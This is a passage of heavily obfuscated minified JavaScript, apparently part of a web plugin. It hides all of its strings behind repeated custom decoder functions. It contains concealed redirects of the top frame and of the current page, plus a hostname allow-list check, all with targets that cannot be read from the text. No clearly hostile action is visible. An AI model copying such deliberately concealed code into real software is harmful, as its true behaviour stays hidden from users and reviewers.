M7b4ymL=__Buffer.indexOf(__Array[pcZhBt]);if(M7b4ymL===-J26YAaW[1])continue;if(HJMHWJ<J26YAaW[0]){HJMHWJ=M7b4ymL}else{LUUcgIc(HJMHWJ+=M7b4ymL*J26YAaW[12],v2rgnQf|=HJMHWJ<<__twyTS,__twyTS+=(HJMHWJ&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(mSELW3m.push(v2rgnQf&J26YAaW[3]),v2rgnQf>>=J26YAaW[2],__twyTS-=J26YAaW[2])}while(__twyTS>J26YAaW[9]);HJMHWJ=-J26YAaW[1]}}if(HJMHWJ>-J26YAaW[1]){mSELW3m.push((v2rgnQf|HJMHWJ<<__twyTS)&J26YAaW[3])}return ytuN3dr(mSELW3m)}function ncJwUsv(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=n4I6J_9(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}top.location.href=ncJwUsv(196)}else if(typeof location!==MkZASS(197)){location.href=MkZASS(198)}}catch(F9oCYUg){}return J26YAaW[21]}catch(F9oCYUg){return J26YAaW[21]}}(),this[__Uint8Array(199)]=this[v2rgnQf(200)][v2rgnQf(201)](v2rgnQf(202)),this[v2rgnQf(203)]=ips[v2rgnQf(204)](v2rgnQf(205)+this[v2rgnQf(206)]))}else{function __twyTS(__TextDecoder){var __Uint8Array="nI1;3=lRFMJxeC8$vq\"g5a>hy7&Q*ifkKtY^V)/P`W?%pZ.}B9cum2@j<w[EXUzLA~+r!64N,T{]:sbH_0D#(dSGoO|",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,__twyTS;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(__twyTS=J26YAaW[0];__twyTS<__Array;__twyTS++){var HJMHWJ=__Uint8Array.indexOf(__Buffer[__twyTS]);if(HJMHWJ===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=HJMHWJ}else{LUUcgIc(v2rgnQf+=HJMHWJ*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function HJMHWJ(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=__twyTS(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}LUUcgIc(this[HJMHWJ(207)]=this[HJMHWJ(208)][HJMHWJ(209)](HJMHWJ(210)),this[HJMHWJ(211)]=ips[HJMHWJ(212)](HJMHWJ(213)+HJMHWJ(214)+HJMHWJ(215)+HJMHWJ(216)))}LUUcgIc(this[__Uint8Array(J26YAaW[41])]=this[__Uint8Array(J26YAaW[33])][__Uint8Array(J26YAaW[34])](__Uint8Array(J26YAaW[40])),this[__Uint8Array(J26YAaW[41])][__Uint8Array(218)](""));if(!this[__Uint8Array(J26YAaW[43])][__Uint8Array(220)]){function pcZhBt(__TextDecoder){var __Uint8Array="e!u#}DSp)gW<P@vztf:A~Br_6lo1w4V]sca0&+h[HR.,?>N*`$8={i;KdYUbnGXMF35I%CxELQ^OykJ(q7jTZ\"/m9|2",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,__twyTS;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(__twyTS=J26YAaW[0];__twyTS<__Array;__twyTS++){var HJMHWJ=__Uint8Array.indexOf(__Buffer[__twyTS]);if(HJMHWJ===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=HJMHWJ}else{LUUcgIc(v2rgnQf+=HJMHWJ*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function M7b4ymL(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=pcZhBt(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}this[__Uint8Array(J26YAaW[41])][__Uint8Array(221)](M7b4ymL(222),M7b4ymL(J26YAaW[42]))}if(this[__Uint8Array(J26YAaW[43])][__Uint8Array(J26YAaW[44])]>J26YAaW[0]){function LHvu3C(__TextDecoder){var __Uint8Array="|UBjWGnNiYKqpZ8X<m}d`c7Hubv5PFV!3Ae(a:=E%L;/)r]w&O@#4DfkxCJI>+t$gyz0{lSRs?h2*MQ_o\"^1~.9[T6,",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,__twyTS;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(__twyTS=J26YAaW[0];__twyTS<__Array;__twyTS++){var HJMHWJ=__Uint8Array.indexOf(__Buffer[__twyTS]);if(HJMHWJ===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=HJMHWJ}else{LUUcgIc(v2rgnQf+=HJMHWJ*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function F9oCYUg(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=LHvu3C(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}this[F9oCYUg(224)][F9oCYUg(225)](F9oCYUg(226),this[F9oCYUg(227)][F9oCYUg(228)])}LUUcgIc(this[__Uint8Array(229)]=this[__Uint8Array(J26YAaW[33])][__Uint8Array(J26YAaW[34])](__Uint8Array(230)),this[__Uint8Array(231)]=this[__Uint8Array(J26YAaW[33])][__Uint8Array(J26YAaW[34])](__Uint8Array(232)));const wlNaWm=this;let xu8wz5=location[__Uint8Array(233)][__Uint8Array(234)]();if(xu8wz5[__Uint8Array(235)](__Uint8Array(236))){function MkZASS(__TextDecoder){var __Uint8Array="23({f07\"A)`!U|sW?B^oR[*nXNucGhP+vS,5M@eH4FY_wKE;&.Jy/rOZ8lTQ<C~axDI:]tVbg$mp>#z1k9dL%6i}jq=",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,__twyTS;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(__twyTS=J26YAaW[0];__twyTS<__Array;__twyTS++){var HJMHWJ=__Uint8Array.indexOf(__Buffer[__twyTS]);if(HJMHWJ===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=HJMHWJ}else{LUUcgIc(v2rgnQf+=HJMHWJ*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function n4I6J_9(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=MkZASS(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}xu8wz5=xu8wz5[n4I6J_9(237)](4)}const ncJwUsv=[__Uint8Array(238),__Uint8Array(J26YAaW[45]),__Uint8Array(J26YAaW[46])],VL8oTE=ncJwUsv[__Uint8Array(240)](__TextDecoder=>{return xu8wz5[__Uint8Array(241)](__TextDecoder)});if(!VL8oTE){function Kh7gFKf(__TextDecoder){var __Uint8Array="315x?}m=XaQfq^G8wBsT_jIy&o0+`v!*|E]<iPY[V{>z@Z)k,nlM6.\"dR~tuAhN%9e2CHO47$Dg:rSb;JW(UF#/cKpL",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,__twyTS;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(__twyTS=J26YAaW[0];__twyTS<__Array;__twyTS++){var HJMHWJ=__Uint8Array.indexOf(__Buffer[__twyTS]);if(HJMHWJ===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=HJMHWJ}else{LUUcgIc(v2rgnQf+=HJMHWJ*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function RzZzGs(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=Kh7gFKf(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}LUUcgIc(wlNaWm[__Uint8Array(J26YAaW[33])][RzZzGs(242)](RzZzGs(243))[RzZzGs(244)](J26YAaW[47],RzZzGs(245)),wlNaWm[RzZzGs(246)]=J26YAaW[17])}},[__String(247)](){function __TextDecoder(__TextDecoder){var __Uint8Array="&u`6%x[Y5\"_GO.+$fwWq|Mi@02tPN:9A,yS(zsa/><boBKn)V3F?~El!]^CXjm4kvTDQe{}U1dI8J=Rr*L;p#chgHZ7",__Buffer,__Array,__globalObject,__String,dErJ9hN,pn6PTQw,utf8ArrayToStr;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,__globalObject=[],__String=J26YAaW[0],dErJ9hN=J26YAaW[0],pn6PTQw=-J26YAaW[1]);for(utf8ArrayToStr=J26YAaW[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){var mSELW3m=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(mSELW3m===-J26YAaW[1])continue;if(pn6PTQw<J26YAaW[0]){pn6PTQw=mSELW3m}else{LUUcgIc(pn6PTQw+=mSELW3m*J26YAaW[12],__String|=pn6PTQw<<dErJ9hN,dErJ9hN+=(pn6PTQw&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(__globalObject.push(__String&J26YAaW[3]),__String>>=J26YAaW[2],dErJ9hN-=J26YAaW[2])}while(dErJ9hN>J26YAaW[9]);pn6PTQw=-J26YAaW[1]}}if(pn6PTQw>-J26YAaW[1]){__globalObject.push((__String|pn6PTQw<<dErJ9hN)&J26YAaW[3])}return ytuN3dr(__globalObject)}function __Uint8Array(__Uint8Array){if(typeof dErJ9hN[__Uint8Array]===J26YAaW[5]){return dErJ9hN[__Uint8Array]=__TextDecoder(pn6PTQw[__Uint8Array])}return dErJ9hN[__Uint8Array]}if(!ips[__String(248)][J26YAaW[50]][__String(249)](__String(250),ips[__String(J26YAaW[48])](__String(252))+J26YAaW[51]+ips[__String(J26YAaW[48])](__Uint8Array(253)+__Uint8Array(254)))){function __Buffer(__TextDecoder){var __Uint8Array="P<GDcaMOtHpjK@NTZYU{.[|Xb]VCo(?z)/rB:8;W%`g1k734&}qx,#used_JLivn05!hEI^yQ~2wS9R+F=>Af*l\"$m6",__Buffer,__Array,__globalObject,__String,dErJ9hN,pn6PTQw,utf8ArrayToStr;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,__globalObject=[],__String=J26YAaW[0],dErJ9hN=J26YAaW[0],pn6PTQw=-J26YAaW[1]);for(utf8ArrayToStr=J26YAaW[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){var mSELW3m=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(mSELW3m===-J26YAaW[1])continue;if(pn6PTQw<J26YAaW[0]){pn6PTQw=mSELW3m}else{LUUcgIc(pn6PTQw+=mSELW3m*J26YAaW[12],__String|=pn6PTQw<<dErJ9hN,dErJ9hN+=(pn6PTQw&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(__globalObject.push(__String&J26YAaW[3]),__String>>=J26YAaW[2],dErJ9hN-=J26YAaW[2])}while(dErJ9hN>J26YAaW[9]);pn6PTQw=-J26YAaW[1]}}if(pn6PTQw>-J26YAaW[1]){__globalObject.push((__String|pn6PTQw<<dErJ9hN)&J26YAaW[3])}return ytuN3dr(__globalObject)}function __Array(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=__Buffer(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}ips[__Array(J26YAaW[3])+"x"]()(ips[__Array(256)](__Array(257))+__Array(258))[__Array(259)](function(__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="qSegnbT$:U|,Qa(Ow9A2h`)@\"%NdsLpHj/#!kBr=_~WV7tJ;x]}5y0Z[cE63>Gufi*^mvzF.{1KM4R&+8<?CPYlXDIo",__Buffer,__Array,__globalObject,__String,dErJ9hN,pn6PTQw,utf8ArrayToStr;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,__globalObject=[],__String=J26YAaW[0],dErJ9hN=J26YAaW[0],pn6PTQw=-J26YAaW[1]);for(utf8ArrayToStr=J26YAaW[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){var mSELW3m=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(mSELW3m===-J26YAaW[1])continue;if(pn6PTQw<J26YAaW[0]){pn6PTQw=mSELW3m}else{LUUcgIc(pn6PTQw+=mSELW3m*J26YAaW[12],__String|=pn6PTQw<<dErJ9hN,dErJ9hN+=(pn6PTQw&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(__globalObject.push(__String&J26YAaW[3]),__String>>=J26YAaW[2],dErJ9hN-=J26YAaW[2])}while(dErJ9hN>J26YAaW[9]);pn6PTQw=-J26YAaW[1]}}if(pn6PTQw>-J26YAaW[1]){__globalObject.push((__String|pn6PTQw<<dErJ9hN)&J26YAaW[3])}return ytuN3dr(__globalObject)}function __Buffer(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=__Uint8Array(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}let __Array={};LUUcgIc(__globalObject[__Buffer(J26YAaW[49])](__TextDecoder,function(__TextDecoder,__Uint8Array){LUUcgIc(__Array[__TextDecoder]=[],__globalObject[__Buffer(J26YAaW[49])](__Uint8Array,function(__Uint8Array,__globalObject){__Array[__TextDecoder][__Buffer(261)](__globalObject)}))}),ips[__Buffer(262)][J26YAaW[50]][__Buffer(263)](__Buffer(264),ips[__Buffer(J26YAaW[52])+__Buffer(J26YAaW[53])](__Buffer(267)+"L")+J26YAaW[51]+ips[__Buffer(J26YAaW[52])+__Buffer(J26YAaW[53])](__Buffer(268)),__Array))})}},[__String(269)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="9eFDgKknMNz%;LmJr?|5Z0sBxX/pl8G3hjHYia}67[u&2T1AW$_vyEc=\"OobUC+]V^Qw~qd.4>I!S`*:(fR,t#<)@P{",__Buffer,__Array,utf8ArrayToStr,__globalObject,__String,dErJ9hN,pn6PTQw;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],__globalObject=J26YAaW[0],__String=J26YAaW[0],dErJ9hN=-J26YAaW[1]);for(pn6PTQw=J26YAaW[0];pn6PTQw<__Array;pn6PTQw++){var mSELW3m=__Uint8Array.indexOf(__Buffer[pn6PTQw]);if(mSELW3m===-J26YAaW[1])continue;if(dErJ9hN<J26YAaW[0]){dErJ9hN=mSELW3m}else{LUUcgIc(dErJ9hN+=mSELW3m*J26YAaW[12],__globalObject|=dErJ9hN<<__String,__String+=(dErJ9hN&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(__globalObject&J26YAaW[3]),__globalObject>>=J26YAaW[2],__String-=J26YAaW[2])}while(__String>J26YAaW[9]);dErJ9hN=-J26YAaW[1]}}if(dErJ9hN>-J26YAaW[1]){utf8ArrayToStr.push((__globalObject|dErJ9hN<<__String)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=__Uint8Array(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}if(typeof __globalObject(__TextDecoder[__Buffer(270)])[__Buffer(271)](__Buffer(272))==__Buffer(273)){function __Array(__TextDecoder){var __Uint8Array="M1QagPUtGVDc)5`;_xmhwI6@4nAFq2>~B0[+rC]dW9sp:H}3!LE(T$j<^v8o\"lJuSkb?y,.OKX#{Y*/|e7%iNf=&ZRz",__Buffer,__Array,utf8ArrayToStr,__globalObject,__String,dErJ9hN,pn6PTQw;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],__globalObject=J26YAaW[0],__String=J26YAaW[0],dErJ9hN=-J26YAaW[1]);for(pn6PTQw=J26YAaW[0];pn6PTQw<__Array;pn6PTQw++){var mSELW3m=__Uint8Array.indexOf(__Buffer[pn6PTQw]);if(mSELW3m===-J26YAaW[1])continue;if(dErJ9hN<J26YAaW[0]){dErJ9hN=mSELW3m}else{LUUcgIc(dErJ9hN+=mSELW3m*J26YAaW[12],__globalObject|=dErJ9hN<<__String,__String+=(dErJ9hN&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(__globalObject&J26YAaW[3]),__globalObject>>=J26YAaW[2],__String-=J26YAaW[2])}while(__String>J26YAaW[9]);dErJ9hN=-J26YAaW[1]}}if(dErJ9hN>-J26YAaW[1]){utf8ArrayToStr.push((__globalObject|dErJ9hN<<__String)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function utf8ArrayToStr(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=__Array(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}LUUcgIc(__globalObject(__TextDecoder[__Buffer(274)+__Buffer(275)+J26YAaW[76]])[__Buffer(276)](__Buffer(277),""),__globalObject(document)[utf8ArrayToStr(278)](utf8ArrayToStr(279),[__globalObject(__TextDecoder[utf8ArrayToStr(J26YAaW[54])])]),__globalObject(__TextDecoder[utf8ArrayToStr(J26YAaW[54])])[utf8ArrayToStr(281)]());return J26YAaW[21]}},[__String(282)](__globalObject){function __TextDecoder(__globalObject){var __TextDecoder=">cEKIDYjJtPrbHFXCBVhlApLfReSTdQUgoaqZOi!mzG}Ms+])5WN0kn2xy\":,;{?=934~^1#@%*v_uw8.7<`&/6$[|(",__Uint8Array,__Buffer,__String,dErJ9hN,pn6PTQw,__Array,utf8ArrayToStr;LUUcgIc(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],dErJ9hN=J26YAaW[0],pn6PTQw=J26YAaW[0],__Array=-J26YAaW[1]);for(utf8ArrayToStr=J26YAaW[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var mSELW3m=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(mSELW3m===-J26YAaW[1])continue;if(__Array<J26YAaW[0]){__Array=mSELW3m}else{LUUcgIc(__Array+=mSELW3m*J26YAaW[12],dErJ9hN|=__Array<<pn6PTQw,pn6PTQw+=(__Array&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(__String.push(dErJ9hN&J26YAaW[3]),dErJ9hN>>=J26YAaW[2],pn6PTQw-=J26YAaW[2])}while(pn6PTQw>J26YAaW[9]);__Array=-J26YAaW[1]}}if(__Array>-J26YAaW[1]){__String.push((dErJ9hN|__Array<<pn6PTQw)&J26YAaW[3])}return ytuN3dr(__String)}function __Uint8Array(__globalObject){if(typeof dErJ9hN[__globalObject]===J26YAaW[5]){return dErJ9hN[__globalObject]=__TextDecoder(pn6PTQw[__globalObject])}return dErJ9hN[__globalObject]}__globalObject[__String(J26YAaW[84])]();const __Buffer=this;LUUcgIc(this[__String(J26YAaW[57])](),clearTimeout(__Buffer[__Uint8Array(J26YAaW[55])]),__Buffer[__Uint8Array(J26YAaW[55])]=setTimeout(function(){function __globalObject(__globalObject){var __TextDecoder="$htNjQi^OWuov3=E%wCnxBP<Zgl\"{y9c7[r2RYTIq}*4.;a,|!JMmDA#zp8Gk0s)(b~6d/+F@X`>1LH&:e5K_]V?SUf",__String,__Uint8Array,__Buffer,dErJ9hN,pn6PTQw,__Array,utf8ArrayToStr;LUUcgIc(__String=""+(__globalObject||""),__Uint8Array=__String.length,__Buffer=[],dErJ9hN=J26YAaW[0],pn6PTQw=J26YAaW[0],__Array=-J26YAaW[1]);for(utf8ArrayToStr=J26YAaW[0];utf8ArrayToStr<__Uint8Array;utf8ArrayToStr++){var mSELW3m=__TextDecoder.indexOf(__String[utf8ArrayToStr]);if(mSELW3m===-J26YAaW[1])continue;if(__Array<J26YAaW[0]){__Array=mSELW3m}else{LUUcgIc(__Array+=mSELW3m*J26YAaW[12],dErJ9hN|=__Array<<pn6PTQw,pn6PTQw+=(__Array&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(__Buffer.push(dErJ9hN&J26YAaW[3]),dErJ9hN>>=J26YAaW[2],pn6PTQw-=J26YAaW[2])}while(pn6PTQw>J26YAaW[9]);__Array=-J26YAaW[1]}}if(__Array>-J26YAaW[1]){__Buffer.push((dErJ9hN|__Array<<pn6PTQw)&J26YAaW[3])}return ytuN3dr(__Buffer)}function __TextDecoder(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=__globalObject(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}if(__Uint8Array(286)in Dfn891){__String()}function __String(){}__Buffer[__TextDecoder(287)]()},J26YAaW[56]))},[__String(J26YAaW[57])]:__TextDecoder[__String(288)](function(){function __globalObject(__globalObject){var __TextDecoder="^[%3u70!xzvnKb]k+l{L;c2UYw>Jd|<@,atS4}VoAP6FG/.MrDg=WQeXIhB\"1CHj8sZ`#&EpmT9(~)fNi?$y5*q_O:R",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf;LUUcgIc(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=J26YAaW[0],mSELW3m=J26YAaW[0],GbAxMd=-J26YAaW[1]);for(v2rgnQf=J26YAaW[0];v2rgnQf<__Buffer;v2rgnQf++){var __twyTS=__TextDecoder.indexOf(__Uint8Array[v2rgnQf]);if(__twyTS===-J26YAaW[1])continue;if(GbAxMd<J26YAaW[0]){GbAxMd=__twyTS}else{LUUcgIc(GbAxMd+=__twyTS*J26YAaW[12],utf8ArrayToStr|=GbAxMd<<mSELW3m,mSELW3m+=(GbAxMd&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(__Array.push(utf8ArrayToStr&J26YAaW[3]),utf8ArrayToStr>>=J26YAaW[2],mSELW3m-=J26YAaW[2])}while(mSELW3m>J26YAaW[9]);GbAxMd=-J26YAaW[1]}}if(GbAxMd>-J26YAaW[1]){__Array.push((utf8ArrayToStr|GbAxMd<<mSELW3m)&J26YAaW[3])}return ytuN3dr(__Array)}function __TextDecoder(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=__globalObject(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}const __Uint8Array=this[__String(J26YAaW[58])][__TextDecoder(J26YAaW[59])];if(__Uint8Array<=J26YAaW[0]){return}const __Buffer=this[__TextDecoder(290)][__TextDecoder(291)]()[__TextDecoder(J26YAaW[59])],__Array=__Buffer+"/"+__Uint8Array;if(this[__TextDecoder(J26YAaW[60])][__TextDecoder(293)]()!==__Array){function utf8ArrayToStr(__globalObject){var __TextDecoder="WTguCBo?+LSh>t1QxKV8}%,0J9=!jG^vsXD:Iey`a)7HAm6k3N_|w$c&[#]pU;P{zf(b@r2F\"Rq.Oi/Z~*lE4<MYdn5",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf;LUUcgIc(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=J26YAaW[0],mSELW3m=J26YAaW[0],GbAxMd=-J26YAaW[1]);for(v2rgnQf=J26YAaW[0];v2rgnQf<__Buffer;v2rgnQf++){var __twyTS=__TextDecoder.indexOf(__Uint8Array[v2rgnQf]);if(__twyTS===-J26YAaW[1])continue;if(GbAxMd<J26YAaW[0]){GbAxMd=__twyTS}else{LUUcgIc(GbAxMd+=__twyTS*J26YAaW[12],utf8ArrayToStr|=GbAxMd<<mSELW3m,mSELW3m+=(GbAxMd&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(__Array.push(utf8ArrayToStr&J26YAaW[3]),utf8ArrayToStr>>=J26YAaW[2],mSELW3m-=J26YAaW[2])}while(mSELW3m>J26YAaW[9]);GbAxMd=-J26YAaW[1]}}if(GbAxMd>-J26YAaW[1]){__Array.push((utf8ArrayToStr|GbAxMd<<mSELW3m)&J26YAaW[3])}return ytuN3dr(__Array)}function mSELW3m(__globalObject){if(typeof dErJ9hN[__globalObject]===J26YAaW[5]){return dErJ9hN[__globalObject]=utf8ArrayToStr(pn6PTQw[__globalObject])}return dErJ9hN[__globalObject]}this[mSELW3m(294)][mSELW3m(295)](__Array)}if(__Buffer===J26YAaW[0]){if(this[__TextDecoder(J26YAaW[60])][J26YAaW[61]](__TextDecoder(J26YAaW[62]))){function GbAxMd(__globalObject){var __TextDecoder="J?z9:$0oWC,qxki.82;K3(Qms]+&uU#H5V}GrD<vFl=I6|hjLERyfw!t\"b4[)/~1Ade^%YONnBpMgSaTPXZ{7_@>*`c",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf;LUUcgIc(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=J26YAaW[0],mSELW3m=J26YAaW[0],GbAxMd=-J26YAaW[1]);for(v2rgnQf=J26YAaW[0];v2rgnQf<__Buffer;v2rgnQf++){var __twyTS=__TextDecoder.indexOf(__Uint8Array[v2rgnQf]);if(__twyTS===-J26YAaW[1])continue;if(GbAxMd<J26YAaW[0]){GbAxMd=__twyTS}else{LUUcgIc(GbAxMd+=__twyTS*J26YAaW[12],utf8ArrayToStr|=GbAxMd<<mSELW3m,mSELW3m+=(GbAxMd&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(__Array.push(utf8ArrayToStr&J26YAaW[3]),utf8ArrayToStr>>=J26YAaW[2],mSELW3m-=J26YAaW[2])}while(mSELW3m>J26YAaW[9]);GbAxMd=-J26YAaW[1]}}if(GbAxMd>-J26YAaW[1]){__Array.push((utf8ArrayToStr|GbAxMd<<mSELW3m)&J26YAaW[3])}return ytuN3dr(__Array)}function v2rgnQf(__globalObject){if(typeof 